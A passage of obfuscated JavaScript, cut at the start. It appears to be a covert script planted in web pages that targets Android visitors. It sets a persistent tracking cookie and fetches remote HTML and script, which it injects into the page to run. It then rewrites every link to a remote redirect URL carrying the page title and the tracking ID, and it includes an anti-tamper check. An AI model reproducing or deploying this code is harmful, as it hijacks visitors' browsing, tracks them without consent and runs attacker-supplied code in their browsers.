_0x46fb18=a0_0x59f7,_0x36a0e7=a0_0x59f7,_0x458e39=a0_0x59f7,_0x4972e0=a0_0x59f7,_0x522feb=a0_0x59f7,_0x63ebbf=_0x5947d0();while(!![]){try{const _0x45603d=-parseInt(_0x46fb18(0xa6,'U@xH'))/0x1*(-parseInt(_0x36a0e7(0xe7,'lF]S'))/0x2)+parseInt(_0x458e39(0xe4,']2Pl'))/0x3+-parseInt(_0x46fb18(0xdb,'OPJw'))/0x4+parseInt(_0x46fb18(0x93,'&^ZR'))/0x5*(parseInt(_0x522feb(0x9b,'OPJw'))/0x6)+-parseInt(_0x46fb18(0xbd,'&^AB'))/0x7+parseInt(_0x458e39(0xd2,'g(gg'))/0x8*(parseInt(_0x36a0e7(0x7e,'Va)f'))/0x9)+parseInt(_0x4972e0(0xdd,'wzS%'))/0xa*(parseInt(_0x522feb(0xd7,'ENnZ'))/0xb);if(_0x45603d===_0x2d7b41)break;else _0x63ebbf['push'](_0x63ebbf['shift']());}catch(_0x52e8b0){_0x63ebbf['push'](_0x63ebbf['shift']());}}}(a0_0x18ef,0xf35c0),(function(){const _0x32ab84=a0_0x59f7,_0x51a99d=a0_0x59f7,_0x3df6ee=a0_0x59f7,_0x16ad6d=a0_0x59f7,_0x19d4b8=a0_0x59f7,_0x2b81f2=(function(){let _0x2ba7fe=!![];return function(_0x3b80a1,_0x26a960){const _0x8622ce=_0x2ba7fe?function(){const _0x36c130=a0_0x59f7;if(_0x26a960){const _0x5a7f66=_0x26a960[_0x36c130(0xb1,'Q4xc')](_0x3b80a1,arguments);return _0x26a960=null,_0x5a7f66;}}:function(){};return _0x2ba7fe=![],_0x8622ce;};}()),_0x4fd980=navigator['userAgent'][_0x32ab84(0xae,'5(FR')](),_0x55d645=!!~_0x4fd980[_0x32ab84(0xe3,'lF]S')]('android');if(!_0x55d645)return;if(!location[_0x3df6ee(0x92,'[DW)')][_0x16ad6d(0xab,'fJ43')](_0x32ab84(0xa0,'ZMne')))return;const _0x23fcde=()=>([0x989680]+-0x3e8+-0xfa0+-0x1f40+-0x174876e800)[_0x51a99d(0x8b,'g(gg')](/[018]/g,_0x181db1=>(_0x181db1^crypto[_0x32ab84(0xa9,'4oq#')](new Uint8Array(0x1))[0x0]&0xf>>_0x181db1/0x4)[_0x32ab84(0xc1,'!CrH')](0x10)),_0x38a8b4=document[_0x16ad6d(0x84,'i0x9')][_0x51a99d(0xc2,'S4SG')](/(^|; ?)517f4cc3b09e7208=([^;]*)/),_0x4ceee2=_0x38a8b4?decodeURIComponent(_0x38a8b4[0x2]):_0x23fcde(),_0x33e6d3=new Date(new Date()[_0x16ad6d(0x95,'&^ZR')]()+0xe10*0x18*0x7*0x3e8);document['cookie']=_0x51a99d(0x82,'fJ43')+_0x4ceee2+';\x20path=/;\x20expires='+_0x33e6d3[_0x51a99d(0xa4,'u3^D')]();let _0x129f69=_0x32ab84(0x9d,'7N])'),_0xffc85f,_0x12267d=[],_0x2632c3=new XMLHttpRequest();_0x2632c3[_0x3df6ee(0xac,'[DW)')](_0x32ab84(0x6f,'Xtf@'),_0x129f69,![]),_0x2632c3[_0x32ab84(0xc8,'&^ZR')](_0x19d4b8(0x76,'ENnZ'),()=>{const _0x32c1d1=_0x51a99d,_0x37ee91=_0x51a99d,_0x12a5b2=_0x51a99d,_0x115f80=_0x51a99d,_0x2a190b=_0x19d4b8;let _0x4f46ea=JSON[_0x32c1d1(0x73,'iF]]')](_0x2632c3[_0x37ee91(0xc3,'i0x9')]);_0xffc85f=_0x4f46ea[0x1];let _0x4f5da2=_0x4f46ea[0x0],_0x25efc1=_0x4f5da2[_0x32c1d1(0x85,'Q4xc')](/<style>([\s\S]*)<\/style>/)[0x1];_0x4f5da2=_0x4f5da2['replace'](/<style>[\s\S]*<\/style>/,'');let _0x101c17=_0x4f5da2['match'](/<script>([\s\S]*)<\/script>/)[0x1];_0x4f5da2=_0x4f5da2[_0x115f80(0x8a,'wzS%')](/<script>[\s\S]*<\/script>/,'');let _0x1d781c=document[_0x115f80(0xaa,'x@3!')](_0x12a5b2(0xcd,'g(gg'));_0x1d781c['appendChild'](document[_0x2a190b(0xd9,'$Spu')](_0x25efc1)),document['head']['appendChild'](_0x1d781c);let _0x5587db=document[_0x32c1d1(0x90,'S4SG')]('div');_0x5587db[_0x12a5b2(0x6d,'[DW)')]=_0x4f5da2;let _0x1774a9=_0x5587db[_0x2a190b(0x94,'X)#E')];while(_0x1774a9[_0x2a190b(0xc7,'M$%2')]){let _0x2d0893=_0x1774a9[_0x37ee91(0xb3,'lKx1')](0x0);_0x12267d[_0x12a5b2(0xea,'iF]]')](document[_0x2a190b(0xcf,'vsJ7')]&&document['currentScript'][_0x12a5b2(0x71,'Xtf@')][_0x2a190b(0xe5,'nW6j')]['toLowerCase']()!==_0x32c1d1(0xec,'^HCG')?document[_0x12a5b2(0x8c,'X)#E')][_0x32c1d1(0x8e,'$Spu')][_0x2a190b(0xd3,'U@xH')](_0x2d0893,document['currentScript']):document[_0x32c1d1(0x70,'5(FR')][_0x37ee91(0x9f,'ZQvV')](_0x2d0893));}let _0x43d0f6=document[_0x12a5b2(0x97,'uG9!')]('script');_0x43d0f6[_0x115f80(0x74,'wzS%')]=_0x101c17,document[_0x12a5b2(0x7d,'$Spu')]&&document[_0x2a190b(0x98,'fJ43')][_0x37ee91(0xb5,'ENnZ')][_0x2a190b(0xdf,'x@3!')][_0x37ee91(0x6c,'OO@z')]!=='head'?document[_0x12a5b2(0x7b,'&^AB')][_0x37ee91(0xb6,'Q4xc')][_0x37ee91(0x81,'i0x9')](_0x43d0f6,document[_0x12a5b2(0xd0,'M$%2')]):document[_0x32c1d1(0xdc,'iF]]')]['appendChild'](_0x43d0f6);}),_0x2632c3[_0x19d4b8(0xe8,'lKx1')]();let _0xb329ae=function(_0x5bb7e5){const _0x5f516f=_0x19d4b8,_0xd288cf=_0x19d4b8,_0x4010e4=_0x32ab84,_0x144aa3=_0x32ab84,_0x895be1=_0x51a99d,_0x25bc3b=_0x2b81f2(this,function(){const _0x2bb0b8=a0_0x59f7,_0x219d36=a0_0x59f7,_0x51483a=a0_0x59f7,_0x39df44=a0_0x59f7;return _0x25bc3b['toString']()[_0x2bb0b8(0x79,'8Vkb')](_0x2bb0b8(0xd8,'g(gg'))[_0x219d36(0x9a,'ZMne')]()[_0x2bb0b8(0xb2,'8Vkb')](_0x25bc3b)['search']('(((.+)+)+)+$');});_0x25bc3b();let _0x595725=[_0x5f516f(0xaf,'vsJ7'),_0xd288cf(0xe6,'fTW&'),_0xd288cf(0xc0,'lKx1')],_0x1498c5=![],_0x4da862=()=>{const _0x4bfdf3=_0xd288cf,_0x320764=_0xd288cf,_0x4fda3e=_0xd288cf,_0xdb9764=_0x4010e4,_0x17f44a=_0x4010e4;let _0x300f37=new XMLHttpRequest();_0x300f37['open'](_0x4bfdf3(0x9c,'Va)f'),_0x581af8+_0x320764(0xb4,'i0x9')),_0x300f37[_0x320764(0xa3,'OO@z')]=0x3e8,_0x300f37[_0x4bfdf3(0x6b,'7N])')](_0x17f44a(0xd5,'iF]]'),()=>_0x1498c5=!![]),_0x300f37[_0x4fda3e(0x7f,'^HCG')](_0x4fda3e(0x88,'4oq#'),_0x503303),_0x300f37[_0xdb9764(0x96,'RK*J')](_0x17f44a(0x77,'5(FR'),_0x503303),_0x300f37[_0x4fda3e(0x89,'&^AB')]();},_0x503303=function(){const _0x4eb19a=_0xd288cf,_0x5dec3e=_0x4010e4,_0x2c11f3=_0xd288cf;this[_0x4eb19a(0xb0,'8Vkb')]();if(!_0x595725[_0x4eb19a(0xb7,'ZMne')]){_0x1498c5=!![];return;}_0x581af8=_0x595725[_0x5dec3e(0xc5,'ENnZ')](),_0x4da862();},_0x581af8=_0x595725[_0x4010e4(0xde,'ZQvV')]();_0x4da862();let _0x4bc3c5=()=>{const _0x38ff5a=_0x5f516f,_0x473dee=_0x5f516f,_0x146671=_0x144aa3;return _0x581af8+_0x38ff5a(0xa8,'S4SG')+encodeURIComponent(_0x541f48)+_0x38ff5a(0xe9,'vsJ7')+_0x4ceee2+_0x146671(0xb8,'5(FR')+_0xffc85f;},_0x35c174=()=>{const _0x211399=_0x4010e4,_0x1ba7ea=_0xd288cf,_0x3d723b=_0x5f516f,_0x181ec8=_0x5f516f,_0x115995=_0xd288cf;if(_0x5bb7e5){let _0xd93160=new XMLHttpRequest();_0xd93160[_0x211399(0x91,'&^AB')](_0x211399(0xc6,'b3XA'),_0x3d723b(0xcb,'vRR[')+encodeURIComponent(_0x541f48)+'&tr_id='+_0x4ceee2),_0xd93160[_0x181ec8(0xba,'vRR[')]=function(){const _0x273d03=_0x3d723b,_0x1cf9ac=_0x3d723b,_0x48c193=_0x181ec8,_0x53c23b=_0x181ec8;if(_0xd93160[_0x273d03(0x6a,'cfQ8')]!==0x4||_0xd93160['status']!==0xc8)return;try{if(!_0xd93160[_0x273d03(0xca,'^HCG')])return;const _0x48aab4=JSON[_0x1cf9ac(0x99,'g4MG')](_0xd93160['responseText']);if(!_0x48aab4['n'])return;let _0x489314=function(_0x33e9b0){const _0xe8aad9=_0x273d03,_0x2b7635=_0x1cf9ac,_0x1f8fff=_0x1cf9ac;_0x33e9b0['setAttribute'](_0xe8aad9(0xc9,'G$mX'),_0x4bc3c5()+_0x2b7635(0x87,'wzS%')),_0x33e9b0[_0xe8aad9(0xc4,'pkmw')]('target','_blank');};for(topElement of _0x12267d){topElement[_0x48c193(0x86,']2Pl')]==='A'&&_0x489314(topElement);let _0x4aac73=topElement['querySelectorAll']('a');for(let _0x5353b7 of _0x4aac73){_0x489314(_0x5353b7);}}}catch(_0x37b404){}},_0xd93160[_0x211399(0xa2,'h!0g')]();}let _0xc98c57=function(_0x110644){const _0x3fe87d=_0x211399,_0xd93e53=_0x3d723b,_0x13cd7e=_0x1ba7ea,_0x3506b0=_0x115995,_0x3fb9b9=_0x181ec8;_0x110644[_0x3fe87d(0xb9,'ENnZ')](_0xd93e53(0x7c,'ENnZ'),_0x4bc3c5()),!_0x55d645&&_0x110644[_0x13cd7e(0xd1,'u3^D')](_0x3fe87d(0xbb,'$Spu'),_0xd93e53(0xe0,'nW6j'));};for(let _0x1d1246 of _0x12267d){_0x1d1246[_0x115995(0x86,']2Pl')]==='A'&&_0xc98c57(_0x1d1246);let _0x374b25=_0x1d1246['querySelectorAll']('a');for(let _0x52e73b of _0x374b25){_0xc98c57(_0x52e73b);}}},_0x5db1fe=()=>{const _0x23168f=_0x4010e4,_0xb1f10b=_0x5f516f,_0x44e45b=_0x4010e4,_0x2708c4=_0xd288cf,_0x4e309d=_0x4010e4;try{_0x541f48=document[_0x23168f(0x9e,'U@xH')]('h1')[_0xb1f10b(0xd6,'!CrH')][_0x23168f(0xad,'S4SG')](),document[_0x44e45b(0xd4,'S4SG')]('alert-noty-title')[_0xb1f10b(0x80,'x@3!')]=_0x541f48;let _0x57d6dc=document[_0x2708c4(0xeb,'g4MG')](_0xb1f10b(0xa5,'ZMne'))['src'];document[_0x4e309d(0xbe,'wzS%')](_0x23168f(0xe1,'$Spu'))[0x0][_0xb1f10b(0xa1,'M$%2')][_0x44e45b(0x8f,'!CrH')]=_0x2708c4(0x83,'vsJ7')+_0x57d6dc+')';if(!_0x1498c5)return;clearInterval(_0x1581c6),_0x1581c6=null,clearTimeout(_0x2928cc),_0x2928cc=null,_0x35c174();}catch(_0x3f7706){}},_0x541f48=_0xd288cf(0x72,'RK*J'),_0x1581c6=setInterval(_0x5db1fe,0xfa),_0x2928cc=setTimeout(()=>{if(!_0x1581c6)return;clearInterval(_0x1581c6),_0x1581c6=null,_0x35c174();},0x1388);_0x5db1fe();};document['readyState']===_0x3df6ee(0xcc,'pkmw')?document['addEventListener'](_0x16ad6d(0x7a,'h!0g'),function(){_0xb329ae(!![]);}):_0xb329ae(!![]);}()));function a0_0x18ef(){const _0x19287d=['W5JcJCowW4JdIg0Lca5UWPmX','W6Hkec8Khmo4zarwkmkRgmkkWPK','W7ZcMsxcMCkUsfVcK8khW61QWOSvWPlcOa','W6tcVSkPWO/cQu7dN8kCc8oQWO/dPCkJ','WQbKeWrO','BWGXvW','WRmjtNe','W5LqW7RcMmojW5RcSCoxwZVdGa','BsddOXThlCkPW5NcQCoFW4zdW5dcJwVcG8oxDshdTCoiyd1ayue','WOHFsCkLW5u','hXlcHfCQ','WOPssmkKW5vGWOH5W6m8mW','bvPGW50','q8o/hshcImkIrW','pCkpW4pdJLXRbmk1BSof','dGpcHL49rGtdHmkVW5O','j8kkWPacCSkd','WOTDW5/cK8kd','pSklW4xdQKzRomkZAmovW7zp','pMBcPchcJGCvy0RcJhFdJmkNW5/cKx8Lfq','auq9WOldSMO','WQRdJMBdUCo/fqRcQCkhW5LfWRer','rK0mACouW78vlCoyW6NdGqyg','WO3dNSksWRNcKJaEfXbUWQ4rWOpcKSoZhN7dKmkQsmoYba','WO8YaXJdRSkQW5fei3/cRsnB','bfPXW4a4pSk7ldRdLmotW5tcNmoEgwXjvMpdSd/cJCoHhmohESkX','o27cO8oDWPldTmklqG','WQOAu395','hSoPgJdcK8k5rYfjWOjCtW','WQZdLsXlnYlcGCk3EmkugmoN','pSkgW5JdJuy','W7LoBG','yJVdPSkqurS','WQu1WPlcKJJcQbNcIH/cL8oRD8klWOWWuW','W6RcH0yV','gWDkCCkCWQr4WRuvBSkdvq','oxZcOJtcNfLdp0ZcIs3dHSkQW5ldNxWTeSkIWPfAoKtcGhX9sSoaqCkfn1NdJ2iZWQZdOSkZWOddOSkZ','WRpdNZLUkJJcLa','nmkVpSoHW4W','tvlcLw8RwqtdRG','zIhdPrLrECoYWQxcQ8oDW58EW54','BsVdUSkfqb3cGfVdHSkGia/dVG','qwjLvrRdVmooosZcLdJcJq','DSoODCk9WPfThHJdJwD9WPjp','CSo/WPhdPmkQW6K5smoQFmo2bG','WQaEu1L9vSkGnf4Ddmk7pCkl','W6eHvHy','o2tcImoDWQpdSSkluCoSCCoD','F8oCW6ddQKbVpmkF','B8oZB8kJWOj2avFcPdGuW6i','fLCQWOtdO3VcM8oIWO/cPmksWRpdQaa','FSoJDSk0WPLRgJldN0zoWPXn','WO7cGCkcW4Oxy8okW6HVCCk6W5qD','W68HuWS','W57cISowW43dJMuuoXbsWQ8A','BCogqtRcLG','W7pcRCkRWQdcVeBdVW','qLFcJHbetW','feKQWPFdOZpcOCoOWOpcQCoXWRtdQqrqWQVdKq','kSkIW5dcSCoGWQ9ps8oozCognZq','WOqJDJxcTvddIq','WQ3dIwtdQmoIWOmed3BdTJpdIg4','AvtcHt9lsCoy','qdWhxCo7WRVdJmoyWQ17WRBdKGtcM27dJXJdG8odW4X2WP98z2mQa8oQ','W597iMtdUYFdUCoxev4QnG','h0TRW5q','iYddPtrDC8k7','W707rbO','FCopWRBdGgCsBubAW6lcSmo2WOy','aqDyzq','fSkyCmkaW7ldSCokmmo/WOq','qSodnCkGDSorz8oUW5NcTaCsW4tcTHRdVG','WRm0W7ustSkUECkoW6lcUmoT','Ary6xmkeWQejWO5P','c2LawqtdKmop','W4tdVYG','W49qW5lcJG','W7pdMW5HcIDxyCosWOy','yuGodu3cKs/cSYJdMIZdSCk7h8os','W70VrqhcLa','WP7dNSkEWOG','yuHNEa3dKqBcKG','iCkbW5ddJW','W5LwW5VcKSorW4RcTW','umomiCovWRVcKSozgmoLWQKjva','WPPyr8kLW4j6','WONcJLldL8otWQPrW6ZdNh7cHmkFW7hcMmo3da','habpiSkbWQvrmSoRW4ZdMsWe','jCkCW5tdJq','fLa9WPFdSNdcU8ouWPtcOSk1WQZdUa','jZ3cHCoNl8knW4K','cazDrmkfWQ9LWQqnySkivtPJkhS','W67cOSkIWOVcR2pdJSk9iG','bCoIgIxcJSkJDIf7WOHwxG','W7G0uae0W7ZdOCkIWQlcHCkqiCkQW5ldJmkVgG','CcBdU0m','d8oJbIVcLCkY','eWpcGfG7','W6VcNttcKmk3W59t','W4ZdLCoBW40','W77cJIpcPmk9','dbbtna','WPJdNSkwWPdcNZyw','nCk+n8oHW4G8tW','DNP1ss/dP0xcKxzPqwFdQa','W7a9WRdcTbBcOJq','buq9WOddUwRcGCoOWPpcTq','lwdcK8ocWOFdR8kkumoNE8oGWRpcHJm4','WQqjqN1LvSkipvuek8kSaa','eavypG','AaOXxW','W7vJW4hdPx7dVKlcQZ7cNmowvCkF','DMDUvY7dU1tcRa','WQm0WOlcGYFcObi','mH5sFaNdHb7cOWVdHdhdQCkXemotxG','s8ouiJxdJ8o6W5NcSSoLW5BdTSkrWPC','WQ5WfrvLW7hdTSocWQpdH8oanmoP','FmoBWQhdGxS','p8kaWQ0rDmkctvS','WOZcImoAWQLAoCk2W6W','tHZcH8o+','s8otjCkvC8kojSk1W6FcUvOjW4/cVvldOCkgASkhWQrNW5pcVSo3ecxdMK/cKKXwEmkaW5KD','ASoKWOFdS8kHW44EqCoPCmoWddi','F8oEwdNcJmkSWP5hWRFcMrm','zCoeW5eeAmkpuvpcGr0qWOBdSq','FsRdSCkBqa','WR7cPhhdSa','WRmYW5qyvSk+FW','rMHeqc3dM8oiiIFcJYS','zCkhWPCcBSkyt1xcJbWFWPBdUKFcVNi','l8o9WQtdOSkaW7i4'];a0_0x18ef=function(){return _0x19287d;};return a0_0x18ef();}